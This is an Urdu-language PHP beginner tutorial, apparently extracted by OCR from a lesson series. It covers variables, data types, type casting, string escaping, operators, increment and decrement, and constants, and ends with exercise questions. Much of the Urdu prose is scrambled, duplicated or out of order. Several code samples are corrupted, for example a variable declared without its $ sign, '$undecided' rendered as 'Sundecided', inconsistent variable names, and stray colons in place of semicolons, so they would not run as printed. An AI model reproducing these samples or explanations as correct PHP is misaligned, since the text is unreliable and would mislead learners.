زیادہ لائنوں کی کومنٹس ڈالنے کیلئے فارورڈسلیش اورسٹیرک (\*۱)اور بند کرنے کیلئے سٹیرک اور فاروڈسلیش (۱\*) مثلاً:۔

this is a comment
none of this will
be parsed by the
PHP engine
\*/

#### Variables کیا ہوتے ہیں؟

Variables ایک پروگرامنگ لینکو نج کے بنیادی خدوحال ہوتے ہیں ۔میموری میں وہ جگہ جسمیں ہم ڈیٹا جو پروگرام کیلئے درکار ہوتا ہے عارضی طور پرمحفوظ کرتے ہیں یعنی data container ہوتے ہیں اورجسکی ویلیوتبدیل ہوتی رہتی ہے۔مثلاً اگر میں چاہتا ہوں کہا کیک ایسا پروگرام بناؤں کہ جودونمبرز کا سم نکا لےاور میں ویر پبلز استعال نہیں کرتا تو کچھاس طرح ہوگا۔

echo (5 + 2)

اسکا جواب تو سب کو پیۃ ہوگا کہ 7 ہے۔اب میرے پاس مزید دونمبرز آ گئے 3 اور 6 یا 9 اور 20 وغیرہ تو کیامیں ہر دفعہان نمبرز کو جمع کرنے کیلئے اپنا کوڈ تبدیل کرتار ہوں گا۔ جیسے کہ:

echo (9 + 20)  $\frac{1}{2}$  echo (6 + 3)

دوسری مثال: میں ایک پروگرام بنانا چاہتا ہوں جسمیں user ٹیکسٹ بکس میں اپنانام کھیں اور جب وہ بٹن دبائے تو اسکو پہنچ پر ایک خوش آمدید کا پیغام آئے کچھ اسطرح: ( Welcome Ali to my site ) اب اسمیں Ali کی جگہ کوئی بھی ہوسکتا ہے۔ای بے شار جگہوں پر آپ کو Variables کی ضرورت پڑی گی۔

PHP میں Variables بنانا بہت آسان ہے۔ Variable بنانے کیلئے سب سے پہلے \$ سائن لگاتے ہیں اور پھر اسکا نام لکھتے ہیں۔ Variable بنان کھتے کی مسلم کانام کیٹرز (A-Z a-z)، نمبرز (9-0) اورانڈرسکور (\_) پر شمتل ہوتا ہے یعنی آپ Variable کے نام میں پہیس یا دوسرے کر میکٹرز استعال نہیں کر سکتے ،نام انڈرسکور (\_) یا کیر میکٹر ( A-Z a-z ) سے شروع ہواورزیادہ سے زیادہ تیں (30) کیر میکٹرز پر مشتمل ہو۔اب ہم مختلف درست طریقوں سے Variables بناتے ہیں۔

\$a;
\$a\_longish\_variable\_name;
\$\_2453;
\$IT\_Dunya;

یادر کھیں کہ جب ہم PHP کا کوئی شیمنٹ ختم کرتے ہیں تو آخر میں سیمی کالن(؛)لگاتے ہیں۔اسلئے اوپر کے Variables میں سیمی کالن کا مطلب ہے end of statment اور بینام میں شامل نہیں۔جب variable بنانے کا ذکر کرتے ہیں تواسکو end of statment کہتے ہیں لیعنی ہم اعلان کرتے ہیں کہ میں میموری میں ڈیٹامحفوظ کرنے کیلئے جگہ بنار ہا ہوں اوراسکوایک نام دے رہا ہوں۔ جب ہمیں جگہ مل جاتی ہے تو پھرا تمیں ہم اپنی ویلیو Assign کرتے ہیں۔مثلاً

#### \$country = "Pakistan";

آپ دیکیورہے ہیں کہ میں نے ایک variable بنایا ( country) کے نام سے اور اسکو دیلیو assign کردی "Pakistan"۔اگرآپ نے پروگرامر ہیں تویقینا حیران ہونگے اور پوچھے گے کہ بھی اس Statment کا تو مطلب ہے کہ country پرابرہے "Pakistan" کے تو بھائی جان تھوڑ اصبر کریں میں بتاتا ہوں آ بکو!!!!

جی! کچھ لینگو پجز میں جب ہم کی variable کو میلیود ہے ہیں تو (=) کا اپریٹر استعال کرتے ہیں اسکا مطلب وہ ریاضی (Math) والانہیں ہے۔اگر آپ نے پروگرام ہیں تو یادر کھیں کہ سنگل = کا مطلب برابر نہیں بلکہ اسکو Assignment Operater کہتے ہیں اور کسی اور کسی ویلیو دینے کیلئے استعال ہوتا ہے۔ جب ہم دو ویلیوز کو چیک کرتے ہیں کہ آیا ہے دونوں برابر ہیں یانہیں تو پھر (==) کو استعال کرتے ہیں ہے وہ ریاضی والا دینے کسکے استعال ہوتا ہے۔ جب ہم دو ویلیوز کو چیک کرتے ہیں کہ آیا ہے دونوں برابر ہیں یانہیں تو پھر (==) کو استعال کرتے ہیں ہے وہ ریاضی والا استعال ہوتا ہے۔ جب ہم ایک چھوٹا سا پروگرام بناتے ہیں جس سے آپ کو سمجھ آ جائے گا۔ تو اپنا PHP Designer یا کوئی ٹیکسٹ ایڈیٹر کھولیں اور مندرجہ ذیل پروگرام کھیں۔



```
<html>
<head><title>PHP</title>
</head>
<body>
     <?php
     //declareing variables, adding two numbers and displaying result
     number 1 = 50;
     number 2 = 100;
     $sum = $number_1 + $number_2;
     echo "Sum is: " . $sum;
     ?>
</body>
</html>
Output:
Sum
      is:
            150
```

اس سکر پٹ میں آپ دیکھ رہے ہیں کہ سب سے پہلے میں نے کچھ کومنٹس ڈالے ہیں ۔اسکے بعد دو variables بنائے۔ number\_1 اور number\_2 کے ناموں سے اورانکو ویلیوز assign کردی۔

پھر ہم نے sum کا variable بنایا اور دونوں variables کو جمع کرکے ٹوٹل sum کو assign کر دیا۔



اور آخر میں echo سیمنٹ کی مدوے sum کو پرنٹ کردیا۔

echo "Sum is:" . \$sum

اس شینمنٹ میں آپ کوایک dot نظر آ رہا ہے، یہ کیا کرتا ہے؟ جب ہم دوسٹرنگز کو آپس میں جوڑتے ہیں تو دونوں سٹرنگز کے درمیان میں dot (.) لگاتے ہیں۔اسکو Concatenation کہتے ہیں۔اس شینمنٹ میں ہم نے دوسٹرنگز ":Sum is" اور sum\$ کا variable جوڑ کر پرنٹ کر دیا تو اوٹ پٹ پچھاسطر جے۔ Sum is: 150

## **Data Types**

#### int a = 5;

اسمیں آپ دیکھ رہے ہیں کہ پہلے میں نے variable کا ڈیٹا ٹائپ بتایا یعنی کہ alیک integer ٹائپ کا variable ہے اور اسمیں ایک variable ہے۔ مطلب number سٹور ہوگا۔ اگر a کوہم کر یکٹر assign کریٹے و error آئے گا۔ PHP ایک آسان اور loosely typed لینگو نج ہے ، مطلب اسمیں آپ ایک Date Typed متعین کردے گا اور آپ کوکی assign اسمیں آپ ایک متعین کردے گا اور آپ کوکی علامان نہیں کرنا پڑے گا۔

#### **Data Types**

| تفصيل                                  | مثال           | قسم     |
|----------------------------------------|----------------|---------|
| whole ثبر                              | 5              | Integer |
| floating-point number                  | 10.234         | Double  |
| حروف كالمجموعه                         | "Pakistan"     | String  |
| ایک مخصوص ویلیو true , false           | true           | Boolean |
| فنكشنز اور variables كالمجموعه         |                | Object  |
| variables کا مجموعہ                    | array(1,2,3,4) | Array   |
| وه variable جسکوابھی ویلیونه دی گئی ہو |                | NULL    |

# انگو سمجھنے کیلئے ہم ایک چھوٹا ساپروگرام بناتے ہیں۔اپناایڈیٹرکھولیں اوراسمیں یہ پروگرام لکھیں۔



```
<?php
   $test_var; // declare without assigning
   echo "The data type of test_var variable is:" . gettype( $test_var );
   echo "<br />";
   $test var = 5; // integer
   echo "The data type of test_var variable is now: " . gettype( $test_var );
   echo "<br />":
   $test_var = "pakistan"; // string
   echo "and now the data type is:" . gettype( $test_var );
   echo "<br />";
   $test_var = 9.33; // double
   echo "data type is now:" . gettype( $test var );
   echo "<br />";
   $test_var = true; // boolean
   echo "The data type of test_var variable is now: " . gettype( $test_var );
   echo "<br />";
?>
   Output:
   The data type of test var variable is: NULL
   The data type of test var variable is now: integer
   and now the data type is: string
   data type is now: double
   The data type of test_var variable is now: boolean
```

اس سکر پٹ میں آپ دیکے رہے ہیں کہ ہم نے variable کا \$test\_var بنایا۔ **gettype** فنکشن ہے ہم کی variable کی ڈیٹا ٹائپ معلوم کرتے ہیں۔ اگلی لائنوں میں ہم date type کو مختلف قسم کا ڈیٹا assign کررہے ہیں اور gettype فنکشن کی مدد ہے اسکا variable معلوم کر کے بہتے پر پر اسکا ڈیٹا ٹائپ پر نسک کررہے ہیں۔ آپ دیکے دوئی رن ٹائم پر اسکا ڈیٹا ٹائپ تین کہ ہم ایک ہی variable کو مختلف قسم کا ڈیٹا ٹائپ کیے سیٹ کریٹگے ؟ میرا مطلب ہے رن ٹائم پر ارب یہت آسان ہے ، جس طرح تبدیل کر دیتا ہے۔ اچھا! ہم کسی variable کا ڈیٹا ٹائپ کیے سیٹ کریٹگے ؟ میرا مطلب ہے رن ٹائم پر ارب بہت آسان ہے ، جس طرح gettype کا فنکشن سیٹ کرتا ہے۔ پروگرام کھیں



```
<?php
               $myvar = 100;
              echo "Data type of myvar is:"
                                                             gettype($myvar) . "<br />";
               settype($myvar,"string");
                                                             gettype($myvar);
              echo "The variable is now a:"
       ?>
       Output:
       Data type of myvar is: integer
       The variable is now a: string
ہم نے ایکmyvar کے نام سے ویریبل بنایا اور اسکو assign ، 100 کیا جو کہ ایک variable binteger type بن گیا۔ دوسری لائن پر ہم نے
اسکا ڈیٹا ٹائپ برنٹ کیا ۔ settype فنکشن کی مدد ہے ہم نے اسکا ڈیٹا ٹائپ تبدیل کیا یعنی string کر دیااور آخری لائن پر ریزلٹ برنٹ
                                                                 کیا۔settype کافنکشن آپ سے دو پیرامیٹرز لیتا ہے۔
                           ("اس کی نئی ڈیٹاٹائی ", وریبل کانام) settype
                 ہم نے پڑھاتھا کہ PHP ایک فنکشنز سے بھر پورلینکو کج ہے۔ کس vaiable کاڈیٹاٹائی تبدیل کرنے کا ایک اور طریقہ بھی ہے۔
```

Casting سے ڈیٹاٹائپ تبدیل کرنا

اگر کسی ویریبل سے پہلے بریکٹس میں اسکے ڈیٹا ٹائپ کا ذکر کریں تو اسکی ٹائپ اسی میں تبدیل ہوجاتی ہے۔لیکن settype اور Cast میں بیفرق ہے کہ Cast اصل ویریبل کی ڈیٹا ٹائپ کوتبدیل نہیں کرتا بلکہ اسکی کا پی بنا کرتبدیل کرتا ہے ۔پروگرام لکھیں:



<?php

```
Sundecided = 3.14:
   $holder = ( double ) $undecided;
   print gettype($holder); // double
  print " -- $holder<br />"; // 3.14
   $holder = ( string ) $undecided;
  print gettype( $holder ); // string
   print " -- $holder <br />"; // 3.14
   $holder = ( integer ) $undecided;
   print gettype( $holder ); // integer
   print " -- $holder<br />"; // 3
   $holder = ( double ) $undecided;
   print gettype( $holder ); // double
   print " -- $holder<br />"; // 3.14
   $holder = ( boolean ) $undecided;
   print gettype( $holder ); // boolean
  print " -- $holder<br />"; // 1
?>
```

```
Output:
double -- 3.14
string -- 3.14
integer -- 3
double -- 3.14
boolean -- 1
```

اس سکر پٹ میں ہم نے \$undecided کے نام سے وریبل بنایا اور اسکوایک floating point ویلیوں کی \$undecided کا ڈیٹا ٹائپ معلوم کرکے \$undecided کو یہ اٹر اٹر \$holder کو یہ بیل میں ڈالا اور \$holder کا ڈیٹا ٹائپ معلوم کرکے دریع پن فی الا اور اسکی ہم نے فتلف ٹائپ کی کا پیال بنائی۔ بیال وقت کام آتا ریز لٹ پرنٹ کرتا گیا۔ اسطر Sundecided کا اصل ٹائپ واصل ٹائپ واصل ہی ہم نے فتلف ٹائپ کی کا پیال بنائی۔ بیال وقت کام آتا ہے جب آپ کو ایک خاص قتم کی ویلیو در کا رہوتی ہے جیسے integer یہ string وغیرہ۔ مثلاً آپ یوزر کو کہتے ہیں کہ اس ٹیکسٹ بکس میں اپنی عمر کسیں اور آپ کو عمر معاصورت حال میں آپ تو معاصورت حال میں آپ تو معاصورت حال میں آپ تو معاصورت حال میں آپ تو منائل کرسکتے ہیں مثلاً کہ سامند کا کہ کو سطر کا کھو دیتا ہے واستعال کرسکتے ہیں مثلاً

```
$age = (integer) $user_age;
print $age;
Output:
27
```

اس كےعلاوہ بھى فنكشنز موجود ہيں ڈيٹاٹائپ تبديل كرنے كيلئے مثلاً

intval (value); حتاب return, integer) ایک ویلیولیتا ہے اور return, integer کتاب اور doubleval (value) کتاب return, double ایک ویلیولیتا ہے اور return, string کتاب ایک ویلیولیتا ہے اور return, string

# ڈیٹاٹائپ کے حوالے کچھاورفنکشنز بھی ہیں جن پرہم بعد میں بات کریں گے

اچھا! ایک اور بات جوابھی میرے ذہن میں آئی ہے، پچھلے میں آپ کو یا دہوگا کہ ہم نے echo اور printسٹیٹ منٹس پر بات کی تھی۔ اگر prtint سیٹنٹ مطلب کی string میں آپ کوئی پیشل کر یکٹر لکھتے ہیں مثال کے طور پر ڈبل کوئس (") ، بیک سلیش (۱) ، سنگل کوٹ (') یا کوئی اور وائٹ پیس کر یکٹر تو اس کا کیا طریقہ ہے۔ ان کر یکٹر زکو escape کرنے کیلئے string کے اندر بیک سلیش لگاتے ہیں اور پھروہ کر یکٹر لکھتے ہیں۔ مثال:



```
<?php
echo "He said: \"I Love Pakistan\"";
?>
Output:
He said: "I Love Pakistan"
```

اس ٹیٹمنٹ میں آپ دیکھ رہے ہیں کہ میں سٹرنگ کے اندر ڈبل کوٹس پرنٹ کرنا چاہتا تھا اور ان کو میں نے بیک سلیش سے escape کیا ہے۔ دوسری بات ،اگر ہم کسی ویریبل کو echo یا print سٹیٹمنٹ میں سٹرنگ کے اندر لکھتے ہیں تو اگر سٹرنگ سنگل کوٹس میں ہے تو اس ویریبل کا نام پرنٹ ہوگا اور اگر سٹرنگ ڈبل کوٹس میں ہے تو ویریبل کی ویلیو پرنٹ ہوگی۔ مثال:



```
<?php
$city = "Islamabad";
echo 'City is: $city' . '<br />';
echo "City is: $city";
?>
```

Output:

City is: \$city

City is: Islamabad

آج كاسبق ختم موكيا اميدكرتا مول كه آب نے يجھن كھے يكھا موگا۔ الله كلاس ميں كھرملا قات موگى۔ميرے لئے دعاكري-الله حافظ

# مثق نمبر (1)

سوال نمبر 2: PHP كس چيز كامخفف ع؟ اسكوبهم كن مقاصد كيلي استعال كريكت بين؟

سوال نمبر 4: PHP/F1 يوزرزين كيون مقبول بواتفا؟ سوال نمبر 6: مائى سيكول كيا ہے اور كب متعارف بواتفا؟ سوال نمبر 8: آج كل PHP كا كونسا ورژن استعال بور ہاہے؟ سوال نمبر 10: كونسے ويب سرورز PHP كوسپورث كررہے ہيں؟ سوال نمبر 1: PHP كب،كس في اوركيول بنا في تحى؟

سوال نمبر 3: وُاسُّنا مَک بَیْج سے کیا مراد ہے؟ سٹیک اوروُاسُنا مک ویب سائٹ میں کیافرق ہے؟ سوال نمبر 5: ZEND کیا ہے؟ PHP کے وُولیپنٹ میں اس کا کیا کردار ہے؟

سوال نمبر PHP سرورسا كَدُّلْفِكُو تُجَّ ہے يا كلائنٹ ساكڈ؟

سوال نمبر 9: PHP كن ۋيڻاييسز كوسپورث كرتى ہے؟

## اين جوابات ضرور يوسث كرين

#### شڪيل محمد خان shakeel599@gmail.com



#### اسلام عليكم

پی ایج پی ، مائی سیکول اورویب ڈویلپمنٹ کے چوتھی کلاس میں خوش آ مدید

## 🐼 آپریٹرز:( Operators)

اب ہم اس قابل ہوگئے ہیں کہ ویریبل بناسکتے ہیں اسکوویلیو assign کرسکتے ہیں اور ساتھ ساتھ اسکی ڈیٹاٹائپ معلوم اور سیٹ بھی کرسکتے ہیں۔آپریٹرز ایسے علامات (symbols) ہوتے ہیں جواگرایک یازیادہ ویلیوز کے ساتھ استعال ہوجائے تو نتیجے میں ایک نئی ویلیو پیدا ہو عمل کرتا ہے انکو operand کہتے ہیں۔مثال:

5 + 10

5اور 10، operands بیں اور + آپریٹران پرعمل کرکے ہمارے پاس نئی ویلیو 15 حاصل ہوری ہے۔ چند آپریٹرز کے علاوہ تمام آپریٹرز operands کے درمیان میں استعال ہوتے ہیں۔ آ ہے PHP کے کچھآپریٹرزکود کھے لیں۔

### The Assignment Operator 🌣

( = )

تچیلی کلاس میں ہم نے اس آ پریٹر پر بات کی تھی۔ یکسی ویریبل کوویلیودینے کیلئے استعمال ہوتا ہے۔مثال:

\$name = "shakeel" ;

#### Arithmetic Operators 🌣

| ريزلث | مثال   | نام          | آپریٹر |
|-------|--------|--------------|--------|
| 13    | 10 + 3 | <i>&amp;</i> | +      |
| 3     | 10 - 7 | مشفى         | -      |
| 5     | 10 / 2 | تقشيم        | /      |
| 20    | 10 * 2 | ضرب          | *      |
| 1     | 10 % 3 | ماۋ يولس     | 8      |

میرے خیال میں بیآ پ سب کوآتے ہیں۔ شاید %(ماڈیولس) آپ کیلئے نیا ہو۔ بیآ پریٹر بائیں طرف کے operand کو دائیں طرف کے operand پڑتھیم کرکے جو بچتا ہے وہ ریٹرن کرتا ہے۔

#### Concatenation Operator 🌣

(.)

```
اسکے بارے میں بھی ہم نے پڑھاتھا۔ بیدو یادوسے زیادہ سرنگزکوآپس میں جوڑ دیتاہے۔مثال:
```

"hello" . "world"

"hello world"ریٹرن کریگا۔اور

```
$centimeters = 200;
print "the width is ".($centimeters/100)." meters";
```

Output:

?>

the width is 2 meters

#### **Combined Assignment Operators \***

اگر چہ ہمارے پاس ایک ہی assignment operator ہے لیکن PHP یہ ہولت فراہم کرتی ہے کہ ہم اسکودوسرے آپریٹرزیعنی Arithmetic کے معالی اسکودوسرے آپریٹرزیعنی Operators کے ساتھ ملاکر دیزلٹ حاصل کرسکتے ہیں۔مثال:

اسكى بجائے ہم اسطرح لكھ سكتے ہيں:

آپ دیکھ رہے ہیں کہ ہم نے =اور + آپریٹرزکو جوڑ کر لکھا ہے تو اسکا مطلب یہ ہوا کہ بائیں operand کی جو ویلیو ہے اسکے ساتھ دائیں operand کوجمع کر کے ریزلٹ کو بائیں operand میں سٹورکردو۔ اسمیں آپ + کی جگہ کوئی آپریٹر استعال کر سکتے ہیں جیسے کہ . % / \* - وغیرہ۔

#### Combined Assignment Operators

| مساوی ہے                  | مثال                 | آپيڙ |
|---------------------------|----------------------|------|
| y = y + 5                 | \$y += 5             | +=   |
| y = y - 5                 | \$y -= 5             | -=   |
| y = y / 5                 | \$y /= 5             | /=   |
| y = y * 5                 | \$y *= 5             | *=   |
| y = y % 5                 | \$y %= 5             | %=   |
| <b>\$y = \$y</b> . "test" | <b>\$y</b> .= "test" | · .= |

#### Comparison Operators 🌼

یہ آپریٹرزایخ operands کاایک دوسرے کے ساتھ موازنہ کرتا ہے اور کامیابی کی صورت میں boolean یعنی true یا false ویلیو ریٹرزایخ operands ویلیو میٹرزایخ operands کاایک دوسرے کے ساتھ موازنہ کرتا ہے اور کامیابی کی صورت میں مثال: اگر جمیں یٹمیٹ کرنا ہو کہ آیا میں زیادہ تراستعال ہوتے ہیں۔مثال: اگر جمیں یٹمیٹ کرنا ہو کہ آیا ہے جبورٹا ہے تو ہم کھیں گے:

x < 5;

اب اگر xx کی ویلیو 3 ہوتو یہ true ریٹرن کریگے اور xx کی ویلیو 10 ہوتو پھر false ریٹرن کریگے۔

#### **Comparison Operators**

| ريزلث | مثال       | نام                                                   | آپریٹر |
|-------|------------|-------------------------------------------------------|--------|
| true  | 100 == 100 | (Equivalence) バスパスのperandsリテラ                         | ==     |
| true  | 10 != 50   | (Non-equivalence) パンスパクperandsしずっ                     | !=     |
| false | 5 > 20     | بائیاں operand بڑا ہودا کیں سے (Greater than)         | >      |
| true  | 5 < 10     | بائیاںoperandچوٹا ہودائیں سے (Less than)              | <      |
| false | 5 >= 15    | بائیاںoperandبڑا ہویا برابر ہودائیں کے                | >=     |
|       |            | (Greater than or equal to)                            |        |
| true  | 5 <= 15    | بائیاںoperandچھوٹا ہو یابرابر ہودائیں کے              | <=     |
|       |            | (Less than or equal to)                               |        |
| false | 5 === "5"  | رونول operands برابر بول اورائك Data type بحىsame بول | ===    |
|       |            | (Identical)                                           |        |

یہ آپریٹرز زیادہ تر double یا double کے ساتھ استعال ہوتے ہیں صرف Equivalence (==) آپریٹرکو آپ string کے ساتھ بھی استعال کر سکتے ہیں۔

## **Logical Operators 4**

(and, or, not)

یہ آپریٹرز دوکنڈیشنز کو چیک کرتا ہےاور boolean ویلیو true یا falseریٹرن کرتے ہیں۔

1: (OR) يه تريشردوكند يشن چيك كرتا ب اورا كرايك بهى الميس true بوجائة ويه true ريش كرتا ب - بداسطر ح (||) يا (or) كلهاجا تا ب - مثال:

آپ دیکھر ہے ہیں کہ میں دوکنڈیشن چیک کررہا ہوں یعنی مجھے عمر 27 یا 30 جا ہے۔ اب اگر sage میں 27 ہوتو میری با کیں جانب والی کنڈیشن true ہوگئی اور ریز لٹ پھر بھی true میں 30 ہوتو پھر با کیں والی کنڈیشن true ہوگئی اور ریز لٹ پھر بھی true میں ہوگا۔ ۔ کیونکہ OR میں کوئی ایک بھی کنڈیشن false میٹر نے false ریٹر ان true میں کوئی ایک بھی کنڈیشن false ریٹر ان میں میں کوئی ایک بھی کنڈیشن False میٹر ہوجائے تو ریز لٹ true ہوتا ہے۔ اگر sage میں اس سے آپوزیادہ کلیئر ہوجائے گا۔
کیونکہ میری دونوں کنڈیشنز False ہوری ہیں۔ ہم OR کا trub table ہوتا ہے۔ اس سے آپوزیادہ کلیئر ہوجائے گا۔

#### ORکا ٹرتہ ٹیبل

| operand-1 | Operand-2 | Result |
|-----------|-----------|--------|
| true      | true      | true   |
| false     | true      | true   |
| true      | false     | true   |
| false     | false     | false  |

آئمیں ہم دیکےرہے ہیں کہ جب تک دونوں operands کاریزلٹ false نہیں ہوتا، ہارے پاس OR میں ریزلٹ true آرہاہے۔ایک اور مثال سے بیزیادہ واضح ہوجائے گا:



2: ( And ): دوکنڈیشنزکو چیک کرتا ہے اور جب دونوں کنڈیشنز true ہوں تو یہ true ریٹرن کرتا ہے ورنہ تو false- بیاسطرح (&&) یا (and) میں لکھا جاتا ہے۔مثال کے طور پرہم ایک پروگرام بنار ہے ہیں جسمیں ہم چیک کرتے ہیں کہ یوزر کی عمر 27 سال ہواور ملک پاکستان ہوتو پھر ہی اس کو جاب ملی گی۔

(\$age == 27) && (\$country == "pakistan");

اسمیں آپ دیکھر ہے ہیں کہ جب تک میرے دونوں شرط پور نے بیں ہونگے توبہ false ریٹرن کریگا۔ مثلاً یوزر کی عمر 25 سال ہے اور ملک پاکستان ہے تو بھی وہ اس جاب کیلئے اہل نہیں ہے اور یوزر کی عمر 27 سال ہے اور ملک ایران ہے تو پھر یہ false ریٹرن کریگا۔ہم and کا truth کا and بناتے ہیں اس سے آپکوزیادہ واضح ہوجائے گا۔

### ANDکا ٹرتھ ٹیبل

| operand-1 | Operand-2 | Result |
|-----------|-----------|--------|
| true      | true      | true   |
| false     | true      | false  |
| true      | false     | false  |
| false     | false     | false  |

اس ٹیبل میں آپ دیکھر ہے ہیں کہ جب تک دونوں true operands نہیں ہوتے ریز لٹ false ہی آتا ہے۔ ایک اور مثال:



3: NOT (!): not آپریٹر کسی ایک کنڈیشن کو چیک کرتا ہے اورا گروہ true ہوتو یہ falseریٹرن کرتا ہے اورا گر false ہوتو عالم کرتا ہے۔ یہ اسطرح لکھا جاتا ہے (!)۔

#### Increment, Decrement Operators 🌣

```
(++ , -- )
```

یہ آپریٹرزکیinteger type کے دیریبل میں 1 کا اضافہ یا کمی کرتا ہے اور بیزیادہ Toops میں استعال ہوتے ہیں۔ جب ہم کسی ویریبل کے نام کے بعدد وجمع کے پیمبل لگاتے ہیں جیسے کہ (+++) تو اسکو Incrementing کہتے ہیں اور اگر دومنفی کے پیمبل لگاتے ہیں جیسے کہ (---) تو اسکو Decrementing کہتے ہیں۔ (++) کو Increment operator اور (--) کو Operator کہتے ہیں۔ مثال:

اگرہم کی وریبل کے نام کے بعد+ لگاتے ہیں تواسکو Post Increment اور -- لگاتے ہیں تواسکو Post Decrement کہتے ہیں تو ہیں۔ جیسے کہاو پر کے مثال میں آ پکونظر آ رہا ہے۔ اگر ++ وریبل کے نام سے پہلے لگاتے ہیں تواسکو Pre Increment اور اگر -- لگاتے ہیں تو Pre Decrement کہتے ہیں۔ مثال:

اچھاPost Decrement میں کیا فرق ہے؟ جب ہم Post Increment کی ویلیوریٹرن ہوتی ہے اور پھر وہ Increment یا Post Decrement ہوتا ہے۔ جبکہ کرتے ہیں تو آسمیں پہلے اس Decrement کی ویلیوریٹرن ہوتی ہے اور پھر وہ Increment یا Decrement ہوتا ہے۔ جبکہ Pre Decrement یا Pre Increment ہوتا ہے اور پھر وہ یہ اور پھر استعمال کے اور پھر کے اور پھر کے اور پھر کے میں کہ وہ اور پھر کے اور پھر کے اور پھر کے اور پھر کے وہ ویر پیل کی ہوجاتی ہے نہیں سمجھ آیا!!!!! چلیں ایک پروگرام کھتے ہیں۔



```
<?php
    //using post increment
    \text{$test var} = 5;
    print "<h3>Post Increment</h3>";
    print "The value of test var is:".$test var."<br/>/print "The value of test var is:".$test var."
    print "By using Post Increment the value of test var is:".$test var++;
    print "<br>";
    print "On next line, the value is now: ". $test var;
    print "<br>";
    //using Post Decrement
    test var = 5;
    print "<h3>Post Decrement</h3>";
    print "The value of test var is:".$test var."<br>";
    print "By using Post Decrement the value of test var is: ". $test var--;
    print "<br>";
    print "On next line, the value is now: ". $test var;
    print "<br>";
    //using Pre Increment
    test var = 5;
    print "<h3>Pre Increment</h3>";
    print "The value of test var is:".$test var."<br>";
    print "By using Pre Increment the value of test var is: ".++$test var;
    print "<br>";
    print "On next line, the value is now:".$test var;
    print "<br>";
    //using Pre Decrement
    \text{$test var} = 5;
    print "<h3>Pre Decrement</h3>";
    print "The value of test var is:".$test var."<br/>/pr>";
    print "By using Pre Decrement the value of test var is:".--$test var;
    print "<br>";
    print "On next line, the value is now: ". $test var;
    print "<br>";
?>
Output:
Post Increment
The value of test var is:5
By using Post Increment the value of test var is:5
On next line, the value is now:6
Post Decrement
The value of test var is:5
By using Post Decrement the value of test var is:5
On next line, the value is now:4
Pre Increment
The value of test_var is:5
By using Pre Increment the value of text var is:6
On next line, the value is now:6
Pre Decrement
The value of test var is:5
By using Pre decrement the value of text var is:4
On next line, the value is now:4
```

اوپر کے پروگرام میں سب سے پہلے ہم نے ایک test\_var کے نام ویریبل بنایا ۔ پھر اسکو مختلف طریقوں سے Increment اور Increment کیا ۔ آپ دیکھ رہے ہیں کہ Post Increment میں ویریبل کی ویلیواگلی لائن میں Increment یا Post Increment اور Post Increment ہورہی ہے اور پھر آسمیں 1 کا اضافہ یا کی ہوتی ہے ۔ جبکہ Pre Increment ویریبل میں 1 کا اضافہ یا کی ہوتی ہے اور پھر ویلیو پرنٹ ہورہی ہے۔

Decrement میں ای لائن پرویریبل میں 1 کا اضافہ یا کی ہوتی ہے اور پھر ویلیو پرنٹ ہورہی ہے۔

#### **Constants**

ہم نے پڑھاتھا کہ Variables میں ہم عارضی طور پرڈیٹاسٹور کرتے ہیں اور جو تبدیل ہوتے رہتے ہیں۔لیکن بعض دفعہ ہمیں ایک ایک ویلیو درکار ہوتی ہے جو ہم نہیں چاہتے کہ تبدیل ہوجائے۔ایی صورت میں ہم Constant ہوتی ہے جو ہم نہیں چاہتے کہ تبدیل ہوجائے۔ایی صورت میں ہم Constant ہناتے ہیں۔ Constant و فعہ ویلیو تبدیل نہیں ہوتی۔ایک عام ویر یہل اور Constant کے بنانے میں فرق ہے۔ Constant ما فرق ہے۔ معاقب معالی میں اور پھراسکو ویلیو علیو علیو معاقب میں اور پھراسکو ویلیو معاقب میں ہوتی۔ای کا ایک فنکشن میں پہلے ہم Constant کا نام کھتے ہیں اور پھراسکو ویلیو معاقب کرتے ہیں۔اس فنکشن میں پہلے ہم Constant کا نام کھتے ہیں اور پھراسکو ویلیو معاقب کرتے ہیں۔مثال:

#### define ("CONSTANT\_NAME", "IT Dunya");

ہم نے CONSTANT\_NAME کے نام سے ایک Constant بنایا اور اسکوویلیو Dunya و نے Constant کوہم صرف نمبر باسٹرنگ ویلیود سے سے ہیں۔ہم نے constant کے نام کو Upper یعنی بڑے حروف میں لکھا ہے، بیضروری نہیں لیکن ایک اچھی پروگرامنگ ہے کہ آپ Constant کا نام Upper میں لکھے اسطرح آ پکوکوڈ میں پند چلے گا کہ بیا یک Constant ہے۔ کی Constant کی ویلیو حاصل کرنے کیلئے صرف اسکانام لکھتے ہیں اور اسکے ساتھ ؟ نہیں لگاتے۔ اس سکر بٹ کوٹمیٹ کریں۔



```
<?php
define("SITE_NAME","IT Dunya");
print "I Love " . SITE_NAME;
?>
```

آج كاسبق ختم موا\_اگلى كلاس ميں پھرملا قات موگى غلطى معاف، اپناخيال ركھيں \_اللّٰدحا فظ

مثق نمبر2:

سوال نمبر 1: ویریبل کے کہتے ہیں؟ PHP میں ہم ویریبل کیے بناتے ہیں؟ سوال نمبر 3: Cast اور Settype میں کیا فرق ہے؟

سوال نمبر 5: اس شیمنت کی Output کیا ہوگی۔ ( print 'user age is: \$age'; ) اگر age میں 24 ہو۔

#### اپنے جوابات ضرور پوسٹ کریں

شڪيل محمد خان shakeel599@gmail.com

#### اسلام عليكم

